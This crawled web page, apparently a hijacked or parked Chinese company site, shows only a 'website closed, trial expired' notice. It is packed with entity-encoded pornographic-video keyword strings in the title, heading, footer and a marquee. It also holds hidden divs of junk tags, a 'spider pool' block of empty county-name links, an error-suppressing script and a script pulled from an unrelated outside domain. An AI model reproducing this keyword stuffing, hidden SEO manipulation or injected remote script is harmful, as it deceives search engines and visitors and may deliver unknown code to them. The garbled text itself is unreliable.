

--- FILE ---
content_type: text/html
request_url: http://www.homee-away.com/kexueguanli/
body_size: 5702
content:
<!DOCTYPE HTML><html><head><meta charset='utf-8'><meta http-equiv='X-UA-Compatible' content='IE=edge' /><meta name='keywords' content='-'/><meta name='description' content='-'/><title>&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#20037;&#20122;&#27954;&#124;&#20122;&#27954;&#25104;&#20154;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#124;&#27431;&#27954;&#20081;&#30721;&#20262;&#35270;&#39057;&#20813;&#36153;&#22269;&#20135;&#124;&#20122;&#27954;&#8548;&#65;&#21046;&#26381;&#19997;&#34972;&#19968;&#21306;&#20108;&#21306;&#124;&#27431;&#32654;&#28608;&#24773;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#124;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#22269;&#20135;&#55;&#124;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#27874;&#22810;&#37326;&#32467;&#34915;&#124;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#22312;&#32447;&#21320;&#22812;&#31934;&#21326;&#22312;&#32447;&#13;&#44;&#38889;&#26085;&#22269;&#20135;&#20013;&#25991;&#23383;&#24149;&#124;&#20037;&#20037;&#20234;&#20154;&#28909;&#31934;&#21697;&#32769;&#40493;&#31389;&#124;&#22269;&#20135;&#19997;&#34972;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#124;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22108;&#22108;&#124;&#22269;&#20869;&#57;&#57;&#31934;&#21697;&#28608;&#24773;&#35270;&#39057;&#31934;&#21697;&#124;&#22269;&#20599;&#33258;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#33216;&#124;&#22269;&#20135;&#20256;&#23186;&#28608;&#24773;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#31934;&#21697;&#22269;&#20135;&#20599;&#33258;&#20135;&#22312;&#32447;&#124;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#124;&#22909;&#22823;&#22909;&#28072;&#27700;&#22312;&#32447;&#35270;&#39057;&#26080;&#30721;&#124;&#57;&#55;&#27431;&#32654;&#20013;&#25991;&#22312;&#32447;&#25773;&#25918;&#19987;&#21306;&#124;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#22269;&#20135;&#20108;&#21306;&#26080;&#30721;&#124;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#25104;&#32;&#20154;&#32;&#20122;&#27954;&#32;&#27431;&#32654;&#32508;&#21512;&#124;&#22269;&#20135;&#57;&#57;&#35270;&#39057;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#20813;&#37324;&#13;</title><style type='text/css' media='screen,print'>body{ background:#F9F9F9;margin: 0px;font-family:'微軟雅黑','宋體'; font-size:12px;}.box{width: 100%;margin: 0 auto;height: auto}.box .titleContent { width: 100%;border-bottom-color: #e3e3e3;line-height:50px; background-color: #FFF;border-bottom-style: solid;border-bottom-width: 1px;}.box .titleContent .title{width:300px;height:50px;margin-left:15%;padding-top:20px; padding:2px;  font-family:'微軟雅黑'; font-size:20px;color: #4266b2;}.box .content{width:700px;height:auto;margin:0 auto; border-top-color: #fff;background-color: #f9f9f9;border-top-style: solid;border-top-width: 1px; }.box .content .errorImg{width:230px;height:150px; margin:30px auto 0px; background: url("http://jz.508sys.com/image/error/err_img_bg.png") no-repeat 0px -30px;}.content .msg{ width: 670px;height: 120px; padding:10px; background-color:  #F0F5FE ;border: 1px solid #CDDCF4;}.msg .img{width: 50px;height: 50px; margin-left:20px;margin-top:30px;  background: url("http://jz.508sys.com/image/error/err_img_bg.png") no-repeat 0px -190px;height:35px;display:inline;float: left;}.msg .info {width: 500px;padding-left:5px;padding-top:30px; vertical-align:middle; text-align:left;display: inline;float: left;font-family:'Arial','宋體'; font-size:14px;color: #333333}.msg .info a{color:#0000FF;}.content .errorButton{width:300px;height:30px; margin-top: 20px;}.errorButton .refresh{width: 140px; border:1px solid #BBB;height:28px;background:url("http://jz.508sys.com/image/error/err_img_bg.png") repeat 0px 0px; display: inline;float: left;cursor:pointer; }.refresh .refreshImg{background: url("http://jz.508sys.com/image/error/err_img_bg.png") no-repeat 0px -230px; margin-top:8px; height:15px;padding-left:17px;;margin-left:10px; display: inline;float: left;}.refresh .refreshTxt{margin-left:6px; display: inline;float: left;margin-top: 6px;}.errorButton .back{width: 100px; border:1px solid #BBB;height:28px;background:url("http://jz.508sys.com/image/error/err_img_bg.png") repeat 0px 0px; display: inline;float: left;cursor:pointer; }.back .backImg{ background:  url("http://jz.508sys.com/image/error/err_img_bg.png") no-repeat 0px -250px;height:15px;padding-left:17px;margin-left:10px; margin-top:8px; display: inline;float: left;}.back .backTxt{ color: #333;display: inline;float: left;margin-top: 6px;margin-left:6px;}.errorButton a{text-decoration:none; color:#000; }.errorButton .backIndex{display:inline;float: left;margin-left: 20px;}.msg .jumpLink{text-decoration:none}.msg .jumpLink:hover{text-decoration:underline}</style><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.homee-away.com/">&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#36719;&#20214;&#22823;&#20840;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#30005;&#24433;&#55;&#55;&#55;&#55;&#55;&#124;&#20813;&#36153;&#19968;&#32423;&#97;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#35270;&#39057;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30475;&#124;&#22909;&#21514;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#22810;&#33394;&#23159;&#23159;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#124;&#20122;&#27954;&#22269;&#20135;&#32447;&#22312;&#31934;&#21697;&#25104;&#20154;&#65;&#86;&#26080;&#30721;&#20037;&#20037;&#32508;&#21512;&#32593;</a></h1>
<div id="ht2wz" class="pl_css_ganrao" style="display: none;"><dfn id="ht2wz"></dfn><acronym id="ht2wz"></acronym><tt id="ht2wz"></tt><s id="ht2wz"><strong id="ht2wz"><small id="ht2wz"><kbd id="ht2wz"></kbd></small></strong></s><abbr id="ht2wz"></abbr><dl id="ht2wz"><small id="ht2wz"><p id="ht2wz"><ins id="ht2wz"></ins></p></small></dl><s id="ht2wz"><strong id="ht2wz"><small id="ht2wz"></small></strong></s><ul id="ht2wz"></ul><pre id="ht2wz"></pre><bdo id="ht2wz"><ins id="ht2wz"><abbr id="ht2wz"><thead id="ht2wz"></thead></abbr></ins></bdo><form id="ht2wz"></form><mark id="ht2wz"></mark><center id="ht2wz"><noscript id="ht2wz"><strike id="ht2wz"></strike></noscript></center><table id="ht2wz"><sub id="ht2wz"><li id="ht2wz"><th id="ht2wz"></th></li></sub></table><input id="ht2wz"></input><b id="ht2wz"></b><samp id="ht2wz"><small id="ht2wz"><dfn id="ht2wz"></dfn></small></samp><label id="ht2wz"><em id="ht2wz"><style id="ht2wz"></style></em></label><th id="ht2wz"><span id="ht2wz"><dfn id="ht2wz"></dfn></span></th><em id="ht2wz"><pre id="ht2wz"></pre></em><samp id="ht2wz"><small id="ht2wz"><dfn id="ht2wz"></dfn></small></samp><sub id="ht2wz"></sub><bdo id="ht2wz"></bdo><label id="ht2wz"><xmp id="ht2wz"><noscript id="ht2wz"><meter id="ht2wz"></meter></noscript></xmp></label><tr id="ht2wz"></tr><acronym id="ht2wz"></acronym><dfn id="ht2wz"><sub id="ht2wz"><optgroup id="ht2wz"></optgroup></sub></dfn><label id="ht2wz"><button id="ht2wz"><rt id="ht2wz"></rt></button></label><small id="ht2wz"></small><rt id="ht2wz"></rt><var id="ht2wz"></var><acronym id="ht2wz"><b id="ht2wz"><legend id="ht2wz"></legend></b></acronym><tfoot id="ht2wz"><listing id="ht2wz"><wbr id="ht2wz"></wbr></listing></tfoot><dl id="ht2wz"></dl><tt id="ht2wz"></tt><address id="ht2wz"></address><noscript id="ht2wz"></noscript><thead id="ht2wz"><strong id="ht2wz"><strike id="ht2wz"><font id="ht2wz"></font></strike></strong></thead><delect id="ht2wz"></delect><style id="ht2wz"></style><sub id="ht2wz"><li id="ht2wz"><th id="ht2wz"><th id="ht2wz"></th></th></li></sub><source id="ht2wz"><u id="ht2wz"><fieldset id="ht2wz"><acronym id="ht2wz"></acronym></fieldset></u></source><th id="ht2wz"></th><progress id="ht2wz"></progress><form id="ht2wz"><u id="ht2wz"><thead id="ht2wz"></thead></u></form><em id="ht2wz"><style id="ht2wz"><mark id="ht2wz"><dfn id="ht2wz"></dfn></mark></style></em><center id="ht2wz"><pre id="ht2wz"></pre></center><object id="ht2wz"><del id="ht2wz"><code id="ht2wz"></code></del></object><meter id="ht2wz"><dfn id="ht2wz"><form id="ht2wz"><optgroup id="ht2wz"></optgroup></form></dfn></meter><track id="ht2wz"></track><pre id="ht2wz"></pre><blockquote id="ht2wz"></blockquote><blockquote id="ht2wz"><bdo id="ht2wz"></bdo></blockquote><dd id="ht2wz"></dd><ul id="ht2wz"><strong id="ht2wz"><sup id="ht2wz"></sup></strong></ul><wbr id="ht2wz"></wbr><ins id="ht2wz"></ins><label id="ht2wz"><progress id="ht2wz"><listing id="ht2wz"><span id="ht2wz"></span></listing></progress></label><source id="ht2wz"><ins id="ht2wz"></ins></source><blockquote id="ht2wz"></blockquote><output id="ht2wz"><dl id="ht2wz"></dl></output><i id="ht2wz"><ins id="ht2wz"></ins></i><optgroup id="ht2wz"><div id="ht2wz"><video id="ht2wz"></video></div></optgroup><nobr id="ht2wz"><pre id="ht2wz"><u id="ht2wz"></u></pre></nobr><meter id="ht2wz"></meter><big id="ht2wz"></big><span id="ht2wz"><kbd id="ht2wz"><cite id="ht2wz"><rp id="ht2wz"></rp></cite></kbd></span><acronym id="ht2wz"></acronym><center id="ht2wz"></center><input id="ht2wz"></input><ruby id="ht2wz"></ruby><strong id="ht2wz"><big id="ht2wz"></big></strong><small id="ht2wz"></small><object id="ht2wz"></object><var id="ht2wz"></var><noscript id="ht2wz"><tbody id="ht2wz"></tbody></noscript><noscript id="ht2wz"><tbody id="ht2wz"></tbody></noscript><sup id="ht2wz"></sup><cite id="ht2wz"><center id="ht2wz"><nav id="ht2wz"><blockquote id="ht2wz"></blockquote></nav></center></cite><acronym id="ht2wz"><abbr id="ht2wz"><legend id="ht2wz"></legend></abbr></acronym><tr id="ht2wz"><abbr id="ht2wz"></abbr></tr><strike id="ht2wz"></strike><pre id="ht2wz"><nav id="ht2wz"><dd id="ht2wz"></dd></nav></pre><pre id="ht2wz"></pre><wbr id="ht2wz"><kbd id="ht2wz"><dl id="ht2wz"><pre id="ht2wz"></pre></dl></kbd></wbr><source id="ht2wz"><tr id="ht2wz"><fieldset id="ht2wz"></fieldset></tr></source><fieldset id="ht2wz"><acronym id="ht2wz"></acronym></fieldset><legend id="ht2wz"></legend><video id="ht2wz"><tfoot id="ht2wz"><b id="ht2wz"></b></tfoot></video><delect id="ht2wz"></delect><ol id="ht2wz"></ol><rp id="ht2wz"><tbody id="ht2wz"></tbody></rp><button id="ht2wz"></button><optgroup id="ht2wz"><div id="ht2wz"><video id="ht2wz"><acronym id="ht2wz"></acronym></video></div></optgroup><listing id="ht2wz"></listing><tr id="ht2wz"><th id="ht2wz"><button id="ht2wz"><object id="ht2wz"></object></button></th></tr><strike id="ht2wz"></strike><strong id="ht2wz"></strong><acronym id="ht2wz"></acronym><strong id="ht2wz"></strong><p id="ht2wz"></p><ruby id="ht2wz"></ruby><big id="ht2wz"><track id="ht2wz"><pre id="ht2wz"></pre></track></big><object id="ht2wz"><samp id="ht2wz"><code id="ht2wz"></code></samp></object><font id="ht2wz"></font><sup id="ht2wz"><optgroup id="ht2wz"><xmp id="ht2wz"><noscript id="ht2wz"></noscript></xmp></optgroup></sup><sup id="ht2wz"></sup><strong id="ht2wz"></strong><noframes id="ht2wz"></noframes><big id="ht2wz"><track id="ht2wz"><pre id="ht2wz"></pre></track></big><option id="ht2wz"><source id="ht2wz"><ul id="ht2wz"><fieldset id="ht2wz"></fieldset></ul></source></option><output id="ht2wz"><dl id="ht2wz"></dl></output><sub id="ht2wz"><input id="ht2wz"><progress id="ht2wz"></progress></input></sub><cite id="ht2wz"><center id="ht2wz"><nav id="ht2wz"></nav></center></cite><legend id="ht2wz"></legend><menuitem id="ht2wz"></menuitem><dfn id="ht2wz"><td id="ht2wz"><tr id="ht2wz"><div id="ht2wz"></div></tr></td></dfn><big id="ht2wz"></big><kbd id="ht2wz"></kbd><address id="ht2wz"></address><rt id="ht2wz"></rt><table id="ht2wz"></table><rp id="ht2wz"><tbody id="ht2wz"></tbody></rp><source id="ht2wz"><tr id="ht2wz"><fieldset id="ht2wz"><acronym id="ht2wz"></acronym></fieldset></tr></source><legend id="ht2wz"></legend><strong id="ht2wz"></strong><sup id="ht2wz"><font id="ht2wz"><pre id="ht2wz"><menuitem id="ht2wz"></menuitem></pre></font></sup><label id="ht2wz"><tfoot id="ht2wz"><em id="ht2wz"><span id="ht2wz"></span></em></tfoot></label><big id="ht2wz"><track id="ht2wz"><pre id="ht2wz"></pre></track></big><menu id="ht2wz"></menu><dl id="ht2wz"></dl><dl id="ht2wz"></dl><track id="ht2wz"></track><optgroup id="ht2wz"><blockquote id="ht2wz"><video id="ht2wz"><acronym id="ht2wz"></acronym></video></blockquote></optgroup><i id="ht2wz"><ins id="ht2wz"><var id="ht2wz"></var></ins></i><dfn id="ht2wz"><center id="ht2wz"><abbr id="ht2wz"><strike id="ht2wz"></strike></abbr></center></dfn><ol id="ht2wz"></ol><nobr id="ht2wz"><dfn id="ht2wz"><table id="ht2wz"></table></dfn></nobr><th id="ht2wz"></th><input id="ht2wz"></input><pre id="ht2wz"><input id="ht2wz"><delect id="ht2wz"></delect></input></pre><sup id="ht2wz"></sup><output id="ht2wz"></output><form id="ht2wz"><legend id="ht2wz"><track id="ht2wz"></track></legend></form><thead id="ht2wz"></thead><blockquote id="ht2wz"><bdo id="ht2wz"></bdo></blockquote><meter id="ht2wz"><cite id="ht2wz"><form id="ht2wz"><optgroup id="ht2wz"></optgroup></form></cite></meter><sup id="ht2wz"><optgroup id="ht2wz"><legend id="ht2wz"><noscript id="ht2wz"></noscript></legend></optgroup></sup><legend id="ht2wz"><output id="ht2wz"></output></legend><nobr id="ht2wz"><dfn id="ht2wz"></dfn></nobr></div><div   id="a6nhf33b"   class='box'><div   id="a6nhf33b"   class='titleContent'><div   id="a6nhf33b"   class='title'>網(wǎng)站關閉提示</div></div><div   id="a6nhf33b"   class='content'><div   id="a6nhf33b"   class='errorImg'></div><div   id="a6nhf33b"   class='msg'><div   id="a6nhf33b"   class='img'> </div><div   id="a6nhf33b"   class='info'>您訪問的企業(yè)網(wǎng)站已經(jīng)關閉。<br>關閉原因：超過試用期。</div> </div> <div   id="a6nhf33b"   class='errorButton' id='errorBtn'></div></div></div></div>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.homee-away.com/" title="&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#36719;&#20214;&#22823;&#20840;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#30005;&#24433;&#55;&#55;&#55;&#55;&#55;&#124;&#20813;&#36153;&#19968;&#32423;&#97;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#35270;&#39057;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30475;&#124;&#22909;&#21514;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#22810;&#33394;&#23159;&#23159;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#124;&#20122;&#27954;&#22269;&#20135;&#32447;&#22312;&#31934;&#21697;&#25104;&#20154;&#65;&#86;&#26080;&#30721;&#20037;&#20037;&#32508;&#21512;&#32593;">&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#36719;&#20214;&#22823;&#20840;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#30005;&#24433;&#55;&#55;&#55;&#55;&#55;&#124;&#20813;&#36153;&#19968;&#32423;&#97;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#35270;&#39057;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30475;&#124;&#22909;&#21514;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#22810;&#33394;&#23159;&#23159;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#124;&#20122;&#27954;&#22269;&#20135;&#32447;&#22312;&#31934;&#21697;&#25104;&#20154;&#65;&#86;&#26080;&#30721;&#20037;&#20037;&#32508;&#21512;&#32593;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#36719;&#20214;&#22823;&#20840;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#30005;&#24433;&#55;&#55;&#55;&#55;&#55;&#124;&#20813;&#36153;&#19968;&#32423;&#97;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#35270;&#39057;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30475;&#124;&#22909;&#21514;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#22810;&#33394;&#23159;&#23159;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#124;&#20122;&#27954;&#22269;&#20135;&#32447;&#22312;&#31934;&#21697;&#25104;&#20154;&#65;&#86;&#26080;&#30721;&#20037;&#20037;&#32508;&#21512;&#32593;
&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#36719;&#20214;&#22823;&#20840;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#30005;&#24433;&#55;&#55;&#55;&#55;&#55;&#124;&#20813;&#36153;&#19968;&#32423;&#97;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#35270;&#39057;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30475;&#124;&#22909;&#21514;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#22810;&#33394;&#23159;&#23159;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#124;&#20122;&#27954;&#22269;&#20135;&#32447;&#22312;&#31934;&#21697;&#25104;&#20154;&#65;&#86;&#26080;&#30721;&#20037;&#20037;&#32508;&#21512;&#32593;
&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#36719;&#20214;&#22823;&#20840;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#30005;&#24433;&#55;&#55;&#55;&#55;&#55;&#124;&#20813;&#36153;&#19968;&#32423;&#97;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#35270;&#39057;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30475;&#124;&#22909;&#21514;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#22810;&#33394;&#23159;&#23159;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#124;&#20122;&#27954;&#22269;&#20135;&#32447;&#22312;&#31934;&#21697;&#25104;&#20154;&#65;&#86;&#26080;&#30721;&#20037;&#20037;&#32508;&#21512;&#32593;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">尖扎县</a>|
<a href="http://" target="_blank">蕲春县</a>|
<a href="http://" target="_blank">上虞市</a>|
<a href="http://" target="_blank">贵南县</a>|
<a href="http://" target="_blank">松桃</a>|
<a href="http://" target="_blank">临朐县</a>|
<a href="http://" target="_blank">凌云县</a>|
<a href="http://" target="_blank">玛多县</a>|
<a href="http://" target="_blank">大英县</a>|
<a href="http://" target="_blank">靖西县</a>|
<a href="http://" target="_blank">长春市</a>|
<a href="http://" target="_blank">安多县</a>|
<a href="http://" target="_blank">拜泉县</a>|
<a href="http://" target="_blank">安顺市</a>|
<a href="http://" target="_blank">西青区</a>|
<a href="http://" target="_blank">濉溪县</a>|
<a href="http://" target="_blank">云安县</a>|
<a href="http://" target="_blank">武汉市</a>|
<a href="http://" target="_blank">博乐市</a>|
<a href="http://" target="_blank">逊克县</a>|
<a href="http://" target="_blank">涞源县</a>|
<a href="http://" target="_blank">天津市</a>|
<a href="http://" target="_blank">安图县</a>|
<a href="http://" target="_blank">邻水</a>|
<a href="http://" target="_blank">佳木斯市</a>|
<a href="http://" target="_blank">关岭</a>|
<a href="http://" target="_blank">大连市</a>|
<a href="http://" target="_blank">介休市</a>|
<a href="http://" target="_blank">洛南县</a>|
<a href="http://" target="_blank">万宁市</a>|
<a href="http://" target="_blank">富裕县</a>|
<a href="http://" target="_blank">鄢陵县</a>|
<a href="http://" target="_blank">皮山县</a>|
<a href="http://" target="_blank">金湖县</a>|
<a href="http://" target="_blank">芜湖市</a>|
<a href="http://" target="_blank">峨边</a>|
<a href="http://" target="_blank">汕尾市</a>|
<a href="http://" target="_blank">龙山县</a>|
<a href="http://" target="_blank">隆德县</a>|
<a href="http://" target="_blank">神农架林区</a>|
<a href="http://" target="_blank">乐昌市</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="43xn3" class="pl_css_ganrao" style="display: none;"><rt id="43xn3"><meter id="43xn3"><noframes id="43xn3"><source id="43xn3"></source></noframes></meter></rt><small id="43xn3"><td id="43xn3"><li id="43xn3"></li></td></small><dfn id="43xn3"></dfn><noframes id="43xn3"></noframes><dl id="43xn3"></dl><ins id="43xn3"></ins><small id="43xn3"></small><dl id="43xn3"></dl><source id="43xn3"><sup id="43xn3"></sup></source><button id="43xn3"><span id="43xn3"><del id="43xn3"><cite id="43xn3"></cite></del></span></button><del id="43xn3"></del><video id="43xn3"><ol id="43xn3"><b id="43xn3"><legend id="43xn3"></legend></b></ol></video><code id="43xn3"><dfn id="43xn3"><table id="43xn3"></table></dfn></code><style id="43xn3"></style><rp id="43xn3"></rp><ol id="43xn3"></ol><sub id="43xn3"><input id="43xn3"><delect id="43xn3"><bdo id="43xn3"></bdo></delect></input></sub><p id="43xn3"></p><tt id="43xn3"><i id="43xn3"><tr id="43xn3"><var id="43xn3"></var></tr></i></tt><form id="43xn3"></form><abbr id="43xn3"></abbr><em id="43xn3"><rt id="43xn3"><kbd id="43xn3"></kbd></rt></em><samp id="43xn3"><small id="43xn3"><dfn id="43xn3"><table id="43xn3"></table></dfn></small></samp><label id="43xn3"><button id="43xn3"><rt id="43xn3"></rt></button></label><nobr id="43xn3"><dfn id="43xn3"><table id="43xn3"></table></dfn></nobr><abbr id="43xn3"></abbr><thead id="43xn3"><ruby id="43xn3"><ol id="43xn3"></ol></ruby></thead><label id="43xn3"><em id="43xn3"><style id="43xn3"><meter id="43xn3"></meter></style></em></label><em id="43xn3"></em><thead id="43xn3"><object id="43xn3"><big id="43xn3"><nobr id="43xn3"></nobr></big></object></thead><label id="43xn3"></label><pre id="43xn3"><del id="43xn3"><code id="43xn3"></code></del></pre><track id="43xn3"></track><object id="43xn3"></object><noscript id="43xn3"></noscript><big id="43xn3"><small id="43xn3"></small></big><font id="43xn3"></font><progress id="43xn3"></progress><tr id="43xn3"><label id="43xn3"><button id="43xn3"></button></label></tr><dd id="43xn3"></dd><sup id="43xn3"><optgroup id="43xn3"></optgroup></sup><ruby id="43xn3"></ruby><div id="43xn3"><th id="43xn3"><acronym id="43xn3"><dfn id="43xn3"></dfn></acronym></th></div><wbr id="43xn3"><kbd id="43xn3"><dl id="43xn3"></dl></kbd></wbr><var id="43xn3"><address id="43xn3"><strong id="43xn3"><big id="43xn3"></big></strong></address></var><progress id="43xn3"></progress><legend id="43xn3"></legend><ul id="43xn3"></ul><sup id="43xn3"><font id="43xn3"><pre id="43xn3"><menuitem id="43xn3"></menuitem></pre></font></sup><th id="43xn3"><span id="43xn3"><dfn id="43xn3"><strike id="43xn3"></strike></dfn></span></th><span id="43xn3"><optgroup id="43xn3"><xmp id="43xn3"></xmp></optgroup></span><wbr id="43xn3"><form id="43xn3"></form></wbr><span id="43xn3"><form id="43xn3"><legend id="43xn3"></legend></form></span><pre id="43xn3"></pre><rp id="43xn3"></rp><var id="43xn3"><center id="43xn3"></center></var><video id="43xn3"><ol id="43xn3"></ol></video><span id="43xn3"><form id="43xn3"></form></span><dl id="43xn3"></dl><menu id="43xn3"></menu><dl id="43xn3"></dl><p id="43xn3"></p><thead id="43xn3"><abbr id="43xn3"><big id="43xn3"></big></abbr></thead><u id="43xn3"></u><dl id="43xn3"><noframes id="43xn3"><td id="43xn3"></td></noframes></dl><acronym id="43xn3"><b id="43xn3"><legend id="43xn3"><output id="43xn3"></output></legend></b></acronym><ruby id="43xn3"></ruby><label id="43xn3"><progress id="43xn3"><listing id="43xn3"><span id="43xn3"></span></listing></progress></label><object id="43xn3"><del id="43xn3"><nobr id="43xn3"><form id="43xn3"></form></nobr></del></object><ul id="43xn3"><thead id="43xn3"></thead></ul><th id="43xn3"></th><dfn id="43xn3"><center id="43xn3"><input id="43xn3"><blockquote id="43xn3"></blockquote></input></center></dfn><pre id="43xn3"><label id="43xn3"><thead id="43xn3"><pre id="43xn3"></pre></thead></label></pre><small id="43xn3"></small><dd id="43xn3"><li id="43xn3"></li></dd><dfn id="43xn3"></dfn><sub id="43xn3"><input id="43xn3"><progress id="43xn3"><bdo id="43xn3"></bdo></progress></input></sub><form id="43xn3"><u id="43xn3"><thead id="43xn3"><video id="43xn3"></video></thead></u></form><tt id="43xn3"><i id="43xn3"><menuitem id="43xn3"></menuitem></i></tt><ul id="43xn3"><strong id="43xn3"></strong></ul><abbr id="43xn3"><dl id="43xn3"><pre id="43xn3"></pre></dl></abbr><rt id="43xn3"></rt><legend id="43xn3"></legend><div id="43xn3"><bdo id="43xn3"><tr id="43xn3"><abbr id="43xn3"></abbr></tr></bdo></div><pre id="43xn3"></pre><ins id="43xn3"><th id="43xn3"></th></ins><strike id="43xn3"></strike><tbody id="43xn3"><menuitem id="43xn3"></menuitem></tbody><listing id="43xn3"></listing><strike id="43xn3"><rp id="43xn3"></rp></strike><tt id="43xn3"></tt><span id="43xn3"><form id="43xn3"><legend id="43xn3"></legend></form></span><abbr id="43xn3"><center id="43xn3"><abbr id="43xn3"><strike id="43xn3"></strike></abbr></center></abbr><strong id="43xn3"></strong><th id="43xn3"></th><em id="43xn3"></em><menuitem id="43xn3"><strong id="43xn3"><address id="43xn3"></address></strong></menuitem><nobr id="43xn3"></nobr><optgroup id="43xn3"><div id="43xn3"><video id="43xn3"><acronym 